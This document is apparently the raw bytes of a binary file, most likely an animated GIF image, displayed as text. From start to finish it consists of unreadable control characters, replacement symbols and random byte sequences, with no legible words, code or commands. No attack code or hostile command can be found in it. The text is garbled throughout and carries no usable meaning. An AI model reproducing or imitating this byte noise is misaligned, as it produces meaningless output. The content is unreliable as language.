qec]	Vs$"Hc�m���XϺ��B��p1c@a�Y"d�O�-��,4 �uqWBVS�Fb.��|�l��6 �0�y�pmagH�ǰ����O�cL��%%I."�\�����s�xBZ�u����ˀ_��\��P;��~���U���޵�>ZAL`������|�?��E��iOX���>�;�O���鎉B�k�)����˹����k=�����z�0 H�Ś<��@������:�߃������a(�P�?� <���2��A;�0�v{��0���5�8�;5��x'$�"��:��S@5���3��k�6�L	��H�A��@J�5h;�(��$���.�/�`�iA����B�p@�K�Dڿ��4��@�? `�w���/!�o1ň�.�:�a@��:y��[�%����?x����P�B4t��{8�K�p'������7��Zz���B��A�[��=L<qH<6JˆI�	f�"4�B�FB��OD�  5i �r�	$G�+\��0����c<�{���4�+��c�a�	��Gg�Fg�l�ԽkD=�±���%�����;�<<����"����I6e$�@�@2��|7��B��D
�~29�#BQ��ؙID
AGcE� <�;�b|0�Ga:2�F���8��ǡ	�	��q��H�0�K��`��xcF#��w�ǂ�G�����X�-g#�m
��y���f �,p�_K�[:=�<##X��  !�
 � ,    � �  � �	H��A�&�����_04�81!���f,���C�$>�C!�F���Cɲ�CB�$x�bĈ1C����aǙ,5
*Џ�G����Q��%�$ѡjUNctJ�W�$n<��K�h�>�s-B�<�^�kUfįn�*$+��ٴh9<�뱭B�1b%���> BU`T�<YZ��� `�B����4�~�N�8+АRyz��!  ,�˂ ���n�t���A�C��K�\*Cӡ�g-i��k���L^���D�A�m �i�L�l�n�~;�$A�E��`a� ����VP_܂YK�}�� d�.@<"�Y��k�$�G$�}(�#�Y��*������`.���p	4yb��?F(�l��Z�5�q��#����n,�V��R7$���A	�Um=��  bD��8� G�6Ӈ�id�Y���Q
t%�,�H\b���/���<I  �/( �@;D�QN7b^|���PF)�X���iM�t(� ���=|�.PfЀ��Q %;�l��"�V".yB���P�������m�����Ă�e���#L����`X[?y
�+��N	�Ϟ��A\b�������<� @�.,R�β?BŚ��:Pg=⤞���'�A����u�eL( /4�=င,Z@��
t-ń�eIl���R@����e�ټ/A���j�:;�2�H�K3$ �n57|f:��3J7v�Fh�X���b�y[��
X� ��n���C��Pm��$�@&V�����d1Al���C������6�s]�AxG��20m��[�/���jNQ�y��~��@t�����G��c���/����G<���˰a�t~�Au�_8`a�����d����B�@�$���.a��A$�$�Н+���P��CVz�s�C�Ш$�����8(E�@�	�@A3�&=�T���o �+�q>��8&CP�������� �K�sB��)�Y��Ѓ ��=�B����#8��K2?��dh=J�����y�?���i{�	\�l� ځ�@���2�,�"]5��A8��pP$��@����)ZL#������qeB6D���E�� ���������1x}�JNR��1y|�ޔ�x7�F�X�!%�v(2��I�?`��(�l����v�F�L+�L�AB����	l� �w�@��hhaN���H���v���zx��fZ�ŧ��̇��3�kK2CK��f;Ȃ��Hk�n{2?.�'0�2��� i�Z]J������C�$$h�	RʄLnB��"�&�OV~�h��9�X��%<�%u!�4���ܷ��F4�{�c��r� I���H�d ;��2�, pӠe�EBcz��ժ�]��{`���4��G�W6<;�����(����S���ࢌe��&%3X�v\��|h#�]D9�Է���k��ʢɨy�AV�/J �Ts�I�U4��A��(� ^�p(#���2��?܊h���n>��{�+Z��+���$Z�S��c(XA׾�����Vd%Ɋ�Ӂ�G)��zF�W|�g��* ����2
�l����*�ju��:+�'��_����KgXG����I�;��hU.-Z9�r�9��A7�V	u�A��6���#a��V��,\<�`s���]���}���@���2�mIL��Z��)e�k����%�BЬ�`�!Y���D��~9��S�^���X��*$6qa-Y�(|`�u�ȕ3�
a�(0�E"�В��2���G3��J+ėJ�&���j7���`�����������&�ii�h=��%���l���ͅ����=����ߛe&�(��=h�$���</��م8ЍvRη@ʐ=��d#��X�+i#�?g��Y��^����6E0�C�M���Ŭ���i���1̘ņa��"�m �ٍ=�Oh��n�a�m*�<��mӓ�3���UK
1�[���(h_�dT��7��
| �?�Mg�Ȁk�JsѣW�BY � �����l���q��X;^b�[�e�<j{-^X����Q� ��5(A���ԃf(�����m�v����¥�QPb�%{��b���8ܰ���@��C
^��Z�+jR���歗���7<��r!^�W=A�"!�A�L��� �;2!r\����7m�`5[�3�<����Gm�T�w�j��ce&��&��:&�eo<{��t�z�S�k��-����1 ������=���fŎi:jn폐�oÎR�(z������x�5�Fg&!��2D�&��s�F%��v`�yO�W"A�Aje��Y�3$�q��1�! �#�a>�V'��8!��[&����(�c9�8REl�"h/��1��YC2�{}�c*2M#h��{9 ��2@]@pe<�PFH�?"�TF�$M6�8#�'�"H����@���eT���a}w��0�S*�wpH�ne�e5l�"$�6�EOCs�0CRTp�}{�+ ��"t�a�� �$ W[�T8kr�9ѣ/�Z� �Ye0� `�� }cX�2>�th��+�8�+��Y��n��mb!�0>"�r�?��87#���G�h� �8C �r1tP^�g�BTF�7�=���hO�tUT#!B�2�z�Vh��'\!%�c4��" 	刋�҆&�6�2Q�� �������<l�UU��FH���c��v�f%#)/2�8� ��B�H�!S�W$j4D�EF�0�1��.'��F�p@[�SW�J~n�h3-�49Y���4`���9�h�+i$r��,F吞�JF��cC`�'��C�08-<�B:9 �h4��B��8� _�[(!j����qe���"aQ�/>�/�'�Ӄ#ȇu�y�k׀��k��+�"��[����CPV���#����q���٢��B�����u�������g3�b.��W֧����b�&mIS�7/�8R^�9���hS�=�`&g�>�	H� �D%aÌ�R�r��O[��#�X.�Ki�P�9)ě�q���hX�z`$7�9��)�7s���1�W��{C�[9���rp�7���Y����9�S�<WUq�tȜ�v\.�O#:?�0�r:|Pf+졡ى�I�=`50Ý=�p	�,�،8R0J5P�;�h%�@�5�aC.R�/�y�(5��2ee}�)���Fh�n�B�MZ4~ԉ%i3S*t`�,�J\�� �4����*���#%�]��g:"�&D"�l��h�9��C�H4|�f�nN!r�ԟ�������1���� �f}�1�5���Kj�9�F�+�3�z�ay&�{%(7���ϊ�����@Iڅժ�
:�A$dc;�4|��cv*�*j��~T��@�z�Y����c�*>+�r(��Z��
A��nQ�YG�GQ�N)�ʵ=7  ��'6�mNXp�ڪbZ�$XT�jS��Js�i�$���Q[&*�Oةnj�
;:C`M�AL�h�!�z���j� gNg�C4pbG�"ۡ��Ci�FBd}��7c��6��@;(�T�H3k��6�:�Tx��#<�I>{An����{�4�b@$o�S�UI��t+W�2�{�Y����W˞aM; )z�w�	�ֶQ���ڳ�Xp��*#hS�r0�EljDS �5Y�,[\+�\8�OLeMʺF�����d�#sp@)>�7D��
��e�>rY��҈����
�u�B��R�V�U �}|vƝa:��&H�}�K$��0���18z&ݪ��kX=y0D|��?
�YJ�5
df&�q+CD�(������q�ze�@a���-=Txr����,��vD�T��; �Ku��"%%r�ɻ���gN��o$I.��ED�oz�j:��Ns�{H3/u�v|K�T���)Z!�"���g��JpԽ�F���㛙R��j{I8��$AnY���U\��(�ŜLs��3�][�"�Ɨk�Z3DAe�Ű���*IP�8Ո�D�4h��XU:K=)"��e���)�9�!���X�=��k����8���PҭVK{����P��t�B_lU.���K���B&�GC$�i��W��'�c˴uj��KkNڸ��ۡdS�%Z�� �j�,��,�z*�� �� ���Vf�֮�u�{h���$H��L˻X��Z�l+��s��FQÿ�(HS/Uļ�l�LPLp�A'��ȕ���P�po�G��F$�Zg����'̒���F�F�5�"��b���$����Qpݬ�q7����
Ț)��$����*����B��A6�x]�@��T���M�L���i�G0]�2��3خc7�1C��sJp��#�lC�P�ub����R�k`����R�s�ֆ6��O���"�y�]gb�b�Op{�B�vfvF}χ6�{�s�v�_��hG�6:RAf^Y%H���/#��Č&)�1��Ȉg����a�t��Ta�B�J�"�s��8 �k7��ߙ�"D2S��F���Sr�G6��ռh]
EF-���u�qM��U�i�ǆm4�7-�a���&���K���/�����܉}F k���e�ճԷ�b���݁�O5����'�a�$jBܛz{���ӻ��Y� ��P��A �ӌ#������e�MA��}QB�dww�|ڻܬ�
rZ�ܭklr|F�(3�W8L�`hz$%���8a��&�OOC��)�S��ͽ����'hSx�㒤���X0<K���iCZ�@a�J>̌z۸��}rD�k���lA�ޕ��b�%h����-�3����Ծ�����|�)kN���RԻlw
9�����ܰ{��o�̬�L���ܒ$IBT�eWN�5t6����]�撽 ��~��Ya�B�~��/"K��J}���3�8�:��m֚������y�D.��b��.՞=��K��p'=�G�7>K�۩�X|6�ƒ4�:��0u;<e��2]DP:���۰��>�R,>Qn� l�s�8���>�5�R���X�����@�<%����r��R��Hs��6>��̚{[�|���P�4�c�3��-���S��nq��>̜��#�����=t΄�8~��6���F���nj4��nXd�(���W��P�1��{㊎X��Z�����w��;>�a�3�F��oED��(�y�����m�1i��3��|�e̬�5kꐡ8p�]�����_%�"k�@�9�8��X�YǠ� Oպ����������~��U`�A�$f�m�������m�( ����Q�3o֊������݋�vfg����t2u�d��}!��`4������!C�(*l !�A	�z|hа��3d̒QB���4��G)���������<����t�a�A�:�%Z��ѡд)S��xP��?�~���?���X�E�gI6��6a�f*�P��$[:q�JW��:�i�����.fL#S�QG.�i�34�;1�D���Y�b��b��*�eJ���ρ�P�+n�����7~lprT��)o��P���@�� d"E��?fl��j�&��t��<��:/��y�w����ءr��.�,��`�	�����#�4���ȴ��*���p���� B��"�'�����3Q�j4����p�����#��� ll��<I��+m;ӄ\褸`[�?p�'$�@��/�:�D��[��,:ڨ˳fd���� GA�bC��R�4�l����r6Y���-~� �+�L���V��o���pF\P�Q�3s<)$�d\(H9A*I�v���J"�t��=#򡲩B���D��áFZ5
2a��'��L7usA9�O�������M�paiN#��ȩX�;͡��[*��Z�� ���`�E�0br��8!��ml)i�ԔCWu���ƪ�֡�N�&���3]4����4m�T�E�^tA=iԕ��P��e�i51� h`�)-/U�'r���ֵ� ��]`kz�d���p�9[�)��G(#0��%�$���\kW�{��gH���ȸ�T.[�'��]���+�LS	��h$���X%K],[�l��9�N�
����L�K�Ȗ�=?Z��������t�&ՎU�5���Gg3�j�[M`X��ҝ)��m�n�z�?�
Bǟ�fC:x9>��~,���]hfS������'ͅ�����ש�t�Vn _��>E'�綅@�Q�\���%)B�;�<^�8 ��	�DV~dX�`��(��<�P��E5�v	�GbQ�ch5�����}?��P�3!��:\aaB�ҿ8Ehi ����F�g����8�@�X`�  Z��T�H�����ޱ/x����7?^��~�Ba&� !!o��xД��P�W�A�t�,X�*���A �)�X�Q���i��D~Zd�p�g%�ϴ��i�+u�XE�4C��YH��Ā1��Ok�#:����l���C���1-P�p�8���;J^�:��Z	x�����gr;	��DƽD]�?��ơ�`�*�A��JV�zV:J-�cN�=<������]Qy�R�?�'�/>Y�|K43��G��ĦP��2=�L(�a�8ǉ!:��(��	!��%���AQ�/0�v!@�b$s	�^%�"���р��:�^(���\+�:ye6�&Q�<C�r�c�D&$%-�H���.��Y�Mu�) ��A�Ov�I<�EHW�X�*?�P4�΋��j�<�9L�IL! �=�D��K����Н���(΢��ڂ�:�$�� �G�  ʶ�(o�(Z��;@�M�xA��Q���b!Vץ�>��Q��W�@��n+&�`(��(�MS��i��.|9�g
�M��Z`�6�B[i #4T��C �j>`	K#�dGb!�xR� 7V|Nt��}>�;K�/n�\>	��u/`��Ii�]��V�*�ݯz5���:#���D7�I�
%�`0�4��YU|YH~��P�6eO��]��`��t>"��'C�I�b�i2N�7>	D1�F)ކ%B݅4����}�jX`�ȸ�N�	[X��7��h������\�� �2G�6��H\��Ld�eP'��.�)��W(���	�&��q8��#!��"۔ݸK6ƬAό֪<�LF ��<����:��f��<�6�B��x��*7���*%pc1d e��l�z��9A��T��K�Չ��II5��cֆ� ��4%>3攩������/�2�`9$
�q��g5�� [5+[s�΢��{��X��n��Ռ_q��D�X��<�ER�X֩�u��`n����T+�pq� ����'?�ƶ����-1�JlC6�������؍D@}ঈ���$�,�2�?�Y<�� ���  l&)HЁ��z�ӴP�0��Q��)� �JZv92���ҝuY^�q8��e+�=S�#}(�K�����:�꩝f���Bvus��8pxp{իv~�����>�Z��s�ʽP��J��~�F�g����8�3i}�Ӓ�G�^�Фut�����E��ǵZ'��y� ��;3���/~���xx���I��q4���;Xw����s�����vMn�����2 ���*	�_��ĕ�����ub'�2�Ѝ�X�	��?�;ĵ��<rs�`?����>,�ت�h29�8�3�il�_���x�
���=�'� 
��v��3�<�3
(�
4������{��S����2A�:S��H+!�A�����A��=H��s;��¢0:!���RB>y��H�������#�*�\��8 3̵s�A1B�C��� �[��3�w!��y�
W���Ah���,2
H�	B$���a�Г�r1��  e➋ � :�#
��X�N<�lX���E��,ə�q�S�'d�� B�G �쓊� :D
��i<��P�EH�8���r����s:�fC:,����ʉ��
�A34^{4Q,
 �Z�ǣ��۪H��¥$I�bt����,��i
o���{�3ܽ�G~��n�5�D�?!�Q9�����njHp����@~�	z�\�=
��|?�d[�H�S�ŏ��A!TaL��2d˶�S.�����ٳ�0d���I���< ���o���ˏI�I_�����4����4���"� '�d%��� ��B#��K�;��Go$L���L̻����4D�p��#!G�()�]���D@�+�����ۚG��HPɟ��$�~I��A�܁ƶ�6Ż:�Ң��Ĳ�JD@�+�r�>4�l+��z4MH J��լ@���^K~¼����n�;�9xi��,��+�v;O�c��G[0�IptL��D�̋��ʞt�i��< .��o#��L�;N��8[�B	 !�
 � ,    � �  � �	H��A�_&��!��
.���E��8lH�`G��@#B	���#��˗0E�t9d���4jH���k��W� ��'bPi�˖�J��cğ/����gO������Q:�����ʩpi�IVjƈ$;|ͨ��ˢF�N���?l�*ڳ�_�z�����パe�LJ�O�M�%ċ�u{x9����5C ��ޯ���8pE���lk��@?��:m�/5	p����>]�s軰k��V�=�4�� 0��}�n����<g������q=B���b�� ��h����n>�р�  a=��]����`��0�A�<@�0�& ?��q�hp���4��	����K3(t �B��\����1�P����&Z�@��HZL�����>�PA�>PB&%Ohp\�曦��&3u��d !�44���|9Ue��KM>��#�H�@$R�ˋn��Ӏ-��O����E��~����PB�ӑ%��~����EY�@)r��t�"y�I�0��C�a�ȣ ��A d ��QP��nR�vN\���;>���H:�?P���iJ�y
*�V@�n���bd@�6�@��K=��`��m��?.2ɏ����@;K��;f�lh-�+��0�l�0�Ї*}�q�@���nl ����#.B4ċ� nO�����i:�D(q|�#M`/���S� &0;�ls4�?(�?��\��s4��^���H�40�� ��8�N3>�eVc�5�2W���i��H�H��T`����{�r0�s� �=3�0�B`�tO��2�4����cBy�(��F7l,�<�l$�M��#P����~d᫣�:*�%�<���>��2��)�
�@�
ϔ����!�@0��e�nE�P��\���":8�cLY�@P0��&7���������a�׼�6	mi��S�Z����M~��1  8@<#��>B��0\3�赃x�|��s':�*�+�@2ȕȄ�C���~%�os"�������� �OrX�BO�o���<e;ptD/B
H ��5�h�� I�-@0^G��@1����m���dp�蠈$U)y�D�+��2���� ~��Z(��+�z���nw�����#����ga�*�#���0� l��V&��	Z2)Z�d����iV�t�|@2��S
�)��*?A�O��e1���(5^��
� \��_�e�<�)�8�lI�$����� (I/>Mi��T �54���d����c�4�!At���蠯(�?ny�h#�<�P<�$o��:
V㞚T��Li����Q	��i,:MZ ����A���n�R�I}��(H@O8����}uB�(ޠ⣼��d�[1(A!M�l��d�D'�z�ˌ,M� 06@U��|�@�U��C�Z�
�Ќx�k��@���"
h�E��֖��
�+a>&�v�Hbsm�r�b�m�E��?p!��@@T�[h�
��
oST�3�F�p� R�y��҄�Rno/�)�H
S��$�_�eK���/tHc�T#�vXX.A�(�
��f}��Κkؒ�)h��j� ^4���6aUS�ɇeȜ�Z�t��H�; �xk��d^f+��ȏ��d��!+�! ��
�|a:��!p 	����(w�����V3*�bX ʬ�I:�̠�k�,V3��Q�Nt&�/C���f����jp7�����1��QR�����Ď�!l�K�P����(�0<��O	S溲�J���Q�:�׋����l���m�3��cB*|�#$B��G����A�� � ��뺨� i�n`�"Tv2x���
E�!J��5��m�B��������@p�n_�X�3F��j<���,wf� \��#�̓�)������]�lGG��0)"� y�I]��3l����ȱ�6�n6�����- �1�y��NTRi��n'��嚣�U��%�|d�t�]��c�wD��T�gO���@_��J-��@�������o%����
GD>���ז��@VCm�^��A�BF��%��%��j�ٸ� ����k�Q �I�;+�t��= ���I~���1���v0d^�G�-b��}�t��<���ǵ�p�p�'$)���X�;�/(��|�UG�2�Lb.$�������l�G�e3��j�ze �w��������}�%��'H��+.{ٛ�.J`2�Ԣd�_5���q�Ǜ.B���&�nv�K� h�50'}@G�m�v�}�U@� !$~�z��zIc�HQ0������Q=4EP64+v�%M0G%F�)VDM�U2}�up��Xpm�u=�� WwT( ~IGO��Y�&���4�q_� ����%�k�t��h��-_�9�W"1i~%m�J�Gc!�}@7z�w t' K ��&Q����t���4I��ICA!@PH�������Qm*/"=�i	�|fH[bd/\vW����H � tpW��;R�V��&X�D����wg�]��N��G�B�^��Å�B�RzB|��Q�u6���|�s%]&%Ԋ����j`
���m8��������j@�gs���� �5x�� �>����34�E|�� �O�:}�P��WN�I�R��`
i
`��6 ��:pm������}t�������z�cY�x������8{�e ��(�$��Z�����E7x>�s�l^Jx%b ���Z���[���@	����ҋ��V�7{�Ĉp��0�� ���aR�`��c �%t0��_�U`'��㐏b>1��Q%�5mT�P�B �X�'Ɏ�8���8��c�SV��j�d�(p�-�����q!GWO�� ��3��5)���SJ�9���|�X���98��)#)�@7�z8�Ι��)��ym#yjPHI� A�t�ԝ`"��9b����q�ƈ��q{�<L�����1*HF����&|{�v�R/P9%�XDSy2�"Y�x���!%��p~�Ö�5D�WW_' 	%��pd��
%�R!��4� ��r�)��/�x��r�Ĕ�"%|B���0Z���:�s�T}"!�w)$|gq� @_%S�i3>BJ��.PJ> @� 9@� (�rY�^�ؗ=�`���Y��b��|{R�dc%;@ #	�r�v-�E�5d�G��`�9Q�-}IJ_�xY�-Ͱ�����@-VW�Y|Y ��f�b�q��7 bo�W��@�s0�#����r}�4�M�ilP�Q����Z�n��Jd{D9(���U��#��w��9��bC)U�Py�(1J^$�� ���ں�ܪ}@��x4D�(K��2�;�B��ڢ���v�U(�Vȃ*�ac��!d�vV��o�d���9W$dr��U��	w0���ȚL� �0D�
��^$>-�l��0��o�1������@�M�_S/����V)t% ,I"K�a�r���A �B�'�
�.K)���s��*�P&RB�� �&�`���
12��Y��T2��I6�V%6�.A�oc�����[b�-��x�Wb�1%���> ��*�Oۗ��tVW��e��A"&�JzsoJp;����n0��� _ ������`WD�GB"�����W�����#�d�9���1yVve/6k�9[:��ٹt�����J�: H˄�S��궜4�_�(�f��罫���[���Q+��%�,K|�BT��P�e�(b�[};G� 1��G  ��6)aV%#�P�W��; F ���(����.^亝#QP8t����%�?���P���og�ԻM1Kb�&��4:f���T�����W%�M_زf*<��Y�K�l�㙦�Y:/v�@��=w�(<���M��\_.�������Ĭ:���ڗb0y��-!����9YPkB 8�m�K��k�|�9ݻ����X@���}l�ަ��0	�O2���%:��{�7�0Qˮ�9y��[ڂ��y%�(�Tk��j�W��;2����FV��
n�r�
qҋ�.�}I@5�W��Wc��y՗ڲ-��wp�K	�����˝��9e%�{�����
�z�3��9���,n�3}�����W���$MT9���l�%��ܟV�90�(�'��$1!G���tQ���/͆>ǛO8�y����7B:��0F�	J�\y����2�jj[>+��x�F�h;2	�- �n9�z[��c���o8�JS��:���A��03�:0��4бk:�*�OKFKm� �M��Y@��&�9#�-|��B�`���L|�IFT��9)��.�`ޜ3�sm�o��� z{��J�Uj�٬�R�b�+�!d���կ�#y;���N���2��.Μ�5}>�3�˛�B7*�\ڡ�o*��E���9`+.ۢ}K����Z�~ݗGx��2��ۄ���Ub%6)�M������������\�h�F�]J�ۻU*���92�}9��;a�-��+��7Q�x��.ͯ���%)�6L�ٱ��{~�XO�)�ݩ�3�1JF��؁����-�*���F3��8���uπ��J�`Ʒ�B�4���rְ, �Ѐ=�Ğ��� f���G�z�ڡ����9�*�/�6�$�#�]�ΌH5��[�v�9���$>)�h��W����6 �S�(2@W��<��O��ڗ:y���PR���gs�YK�1:���ԙ�(�����S.�R���6W�@�>蛝��PE]�t���ݲ�ã����<��&�m�0]M��զ�w��ۯ&�z{��t��R���\ϝ38����6ݜ���� ��h�H�`����>a�'����`� ��5�p��b�#�B�AV��]��[:q~��#�Sb�,��23G��� �1WD��U4	敾ϗ��P
��F]
�`�㉣��:�-]��v΄p	��4�#��鴿j��e��H)�/c��U:�����0�����À�#�M�j��F�]��.+b4B� �}��=�3>�@?�?_���� �VD�aY�����QϤ���(�+��V��i~�I�z���M�'�ް�I�i�hM�l��n��lo莮�(Ép���H-��3�8�M|���X=���'���0�f��N��5/F��~�����^�\�W���F3�}�{�M&ߝ�ж͝
�ƕ-��9�n��~�z��ɓ6|2�u��A�����O�Ȑ�ʿ�̟�ǯ�������S�ݩ�ym����~���*M]'���M��tդ4�4	��=~����N2~���po�������P��6�GPB�����!C J�@����(f����Ǐ;���(�"�Q0.� �����Ѐb��b�����¿�(<�0��B�\,e���S�L-5z�ԏY�4��#��;@�m(Ѧ��
6Ȃ�+���F�B��J��Zy	H�Qnr���?w>��x���$O�\�r�+K	86 w�� ����T�bD�P7��5�:�Kra�ē)q�S	�e߅3?h����ǅ�����(S��=��^}au������th	(vD.�\���VLx�x��B,L/o\�{4�ۗ/�4�'��j�(����[J:��;�\0e�����lR����:���K����� i��!�*
p�0�?��@���㡑�[�� �'��:
���Iǎ�J,�2X-�������\�5�zD���^,˵�x�H�f~s@.�H+Ρ�����D��̂�����#�
���B�j��H�6\M"	�$��DG�����2n!��CΡ�qM�������T6sQ=��;2���c�Wp�n� �#�W���I傲��F���k�� \�Ll=��3s+��TU}	G��Ȧ�%���*����6pA�DN�+C��N���RW�Q��6�lE�b�L�Nh7�l79��������۶'I�t�����>���?\�ןc-�dOC�ъ�%iaP�J(
z��3�����o{�x�V�����h��Z�Zٳ \�7a�>�0�^�u�D�D-`��
�a��*kb�X� i���T�h�ҵ�U	0q��:�n+�#�[��R�A�>���5�+��΍���
7��Χ��3��h[�"0��2@ڠR9����=+��kL��U9p�6�
3��M&��e�L��%��G;�@Lv�)�9�C����� �����3 b8���
�M 8��p`G<R�x
-�tg*���=r�:93�O�0���<��A�� %�x� S��`�}љHAv\�M�� i.�EapY�����Df��p �%1��RX��%	D��a$U�( �$+�B��>�E�d�MM4֒�Tzt������@Z*ʥ,Ў��N��v��G@�.f;@;�G"��R��`��.Dkq	w􏒍I�`��?J����o.q����� ���� ��X�!� ��A�R�~ܣ.� ���1$%gP$�|���LH�"�K�J"�'��E���1\h�G�����p%=x��	 �H��XJ���"B0l. �XJd�V2(b�I�Lr���M6���;���`r!\����1�E
���`4�d�� �,͙��|��)/$@]/ZLyħ��|�\4`DJة��%bز6-r�J&��GQ���1n�d�G�(������<�f
Q�S>-�&? H�yKaESjr�5cD	�Т1�A��k�*����p��+e�
$�Rt�%l������HlǏV��M����@!�0��0f}ϊt���?�J^��<IA�FH� ���h-:�����$�t�$���[�6��jV=���pK�T���U����YƸ1Bh }�P���C���ю����V9��Iݫ$�������-L2�~7��~��\�2
>�hg���Bhq��G3(��l�7��pN����R���L��v���E�
Y�m,�e�YD��md��Y�u�IS��(��a^�^�������>+�o|o�"|��%���513�澇��5�X�dB��,wr\������]v�ƻ��d��N�v�I���nʱ n]�X@:�1�p�V���~^5�^8��j�"I��k�h�b7:�e\^�i #(F.�3*T.�"�:�a��MX�H����a@m}��?�0�cP�R��V��YF�Sت�{j��6��/qj  �8Y$�v������G@�9~� �*F��'=�`����+]{�XxCu�{ �-d��0�[BUe�4�8�������U&!��b�k[��V3��<����^H>���c%l�q�aKY�ۖ��w��c虝�� ���m兠W.?�)�
���3�a�y���y���t�B����V.�3uFfT#��2$;��鵐cv�9�-�`��2����-�as�vrљ���<풘�'U]f���Df�Gg��v�ƣ��l8�c��.b�m("u��`�l��Ţ��my�a۲�*4Z�=3�H�QG�˻�h�F��ٶ��Z"�|@(P��-��8�<�ǫ>�H �oT���LD���!tЇu6��͜�LU��$F1��?�X_`�?��6�(���2���x>�.�l���q�X��XI�5t�,@,�����1���&�@��k���=[?���J�)2%��� ރ��C���!� ������3@��W�AJ0�v �����
�ÉT�y	d�SB�m�y ���;���o�&��s�6�3� �WB�|�10f��@~c�1�S0�\����9k���)7q 
$B! B�;B��
��;B�#�f  �K�|X�|P:�ӈ3�$j������Aą�3C\��Z:@)��	���%�Y(����V��
��# �c *ąБ���D1F1XD�H<�I����/���s�0�_ �f��Ph�F[�lK�l�&��p�
�Ŋ�@��a<�S���/�1�`��F�F�؍a�H�(��D��3:"	
  �@�: Fp��@��[r�lC���d˹��(��C<�����@� >�#��'�G�8�_�{��G��4�3�����	hH][H�9@�LH?���
��2�
-r�@X�	������œT3��E8�D��	�XD�0?�����c�Đ�z��p��k������)`)��_�����_c�e`?��7�,�A��� �=I�TL��/�y?�X���$���4<1xm���p<4���8��9e�KF��)��༶;����K���l���Z�8L�� �����t��㱈;���x���F|:_䇌Ȉ$#Z���	
H�;H��F�) υ� )p�\Y�eؿ�#�l1����M!� ^0A@^�E׻6�9N����3�N��G\��W�B��!���H���<�-�<��M�K��6��K�\D���k�����N*��(!(�Z�.@��y���\�E}�cD���
[b�`�5&�K̓�լ�^�� pϤ�J��>�-�C��� V���Ѥ�;�8N��GG�@�,МD|�J
��4��g�((���_ fXH�Q��TH[ڂ����I����7�;�h�Q� 
�+���H�'$��:	Ob�FlU��"Qz(�J*��H��Aŷ�Ce�,UTF`T7XO�qO*<QJ�AL%��r ^�7��	$^�Be�D���|�p��D����E�|6Ԫ��#�h�e�`UH&	@xͅ��}�ͽ���R�DQ�
�g��}�Pg��iK�k��q���`�i�<|F����E�p�¡ �� S��l$)G�F|�`�ׅ�����1
�&�VĄ�k	<�M�Py��ő�0BHR	Љ,���ŅG %�0Y)� ҉��_Xș�2�x� ���WF�YF���Xz?�U�.C� ����V������Ex�X��A�_|Z�UYi����/��e�s2���p̓��
�[5X�d��|����j�ݠm	�C�"\!�\�� ���`��q��@D��]���VB����= T�r�������My��M�QM�A�YmU�Xt��|������̼�[�}J�l���	L�B�FaAD�݅A�h�3�y�Բ�Ư[Yh��F�{υ�̅E���c<����pּS��(���oc0	N�B�]P�К�4��ཆ��x �:"p6�ȇ�la@�_�may݂֙�ʭWy�Wd�����;�	Z��؟}^Ϋ4�����-�Bs��K���a�I�Q��0�v1�z��[`e@�#�����W6�O^��$N�L��%�aN}X<�OY�^�����j�H���)Wn��� W�Չ�.�w!����<�- �5.[� 4�SHfhE�$i�V	���L#!tX8i�����ڊ�7� �O����`�z����`��Q�dI�by}���dFh|D�T��ˏ��T�χU�oSX�}Sk�15]W�@�լ� ��	À��:.�rF����V�a�� �r�ɕW@�PL�"^��7��Y6?Ft�.N=_WD���%'�(\Qى����N��F&a{~dx�@H�"ja��rye#H�h�l>hY�7�EP=�q�h�V�悮e�dL2���]�	�H��N���V�*T��煰w!�}�C�>�\���j6���1�e�lk.h�LG���<� �ik�D���y�*~���h���n��r%ב���pH���c ހL��cp�if;g��V 5)Q�Y�ʚQXvkgeJ������q ��*�X�l�|

���8K��A\M�������@f��R����R������bQ�A#�X��6:���^�6q���
�%��Q��^�r���nA�����gN� y]�M�d��V�n��G�jk��&��@�V<���q�&��Jr"��8�^Q$>�o�51_�]�5H��v��"�F� �d�p�9`8�d���-���p����
s:x	�J���	��E�����6�Ę�^fl{~r��nq�d�9h�Vh�.7�Q�n�������p.�����]��� 2<'��&��
��e�'�"�j�^��n#p�vs�~Ky�qe55'���Ň&���'��Ir��/%�3H�G�?�
�[�����,����Paws�*�lHaJ�t��P	��6A��#2�˫��9����n����v��@DX��E7�VcFP�.6�lsp�t��ΰq��� �f!��y�;�,�&W�(i.��%�r���ml#�� _tw���������^g�S�q�H���Gk0!Ϋr[%�y���w����(/l�WG���6��_x��V��5�du��'m�������j��z���b2!�אb��l���Cj��o�V�l36��6��9���W��5W'*�_%n�+���֜�A�`��hYwo�[y���谀��uφ8��_��g�o{ͩ�v҅㇝���(-ʡ�O��璑(1px$l���B��g�����Əlۏ|�?p� �� �[�{�AL�h.+}��N�w}X�rqX���蠫����9��l�������v�|n��Gp�Mg�_��k�{f���h��s)�AG}�7|�������9������`萂�d���
!@�! �q�@�<� �"��U�@�K#��p�@�8w�� !�
 � ,    � �  � �	H�������� ���H���(�cA��hI��ɂ=�T��a��/I\$��˓8'�ð���qJ��M�7eʌ	S��/<��pT �6��H�5*U�E6͚!p ��ŬbOv�
u �n9��������h1*NT;\}$ ��	��TpǑs��� ��� <x��4������*ٓW�ZE�+�c�2 �@��ݡ�5f>��5B?~��3����XIBΨ��rh���@������u\�uy�%�99r~YpSp}�����c��1�= Ax��".((��~m�Yq��\��=0}d8 N�1��]���cd����d�(���ե�A ��r�5�#jn�eWё���#��4��| �y0�8�q�h#|����m��fA�ِDGU0>�P3b4�N��� 
����O.�c����?~�X#c��_�Uȣ}��ITM�p�������L�[>IӋ��@WEU
�����ՠ*�_=���Md���	t��C3 ��cC:�X(������=2*�
�*tD��՗=DU(����!Ɔ "��9ߚ*"����j�M_���O~(k%.�Y�������=�jAl�3�qp[�?�I��Z��: tP���Ѵ�T�$�q�0�ŏ��#A�;P0q��v���j�# �°�� �� ��� ��bo	�B�(4���Kҟ��K�����':��T1�	��?�9���
�k�8�O}�qx���]IS�ۧɥ��%���u����c�,�E�)���O�h�.)�'��%G��th[/|��z����x׮�p�8�$>'C&A���ڀ��ūw�y�82�>�%i��ut���侓=��a!Ѐ��8��϶�*�6t7��?�H7�����t�z@�g���Hv���ȶ <"
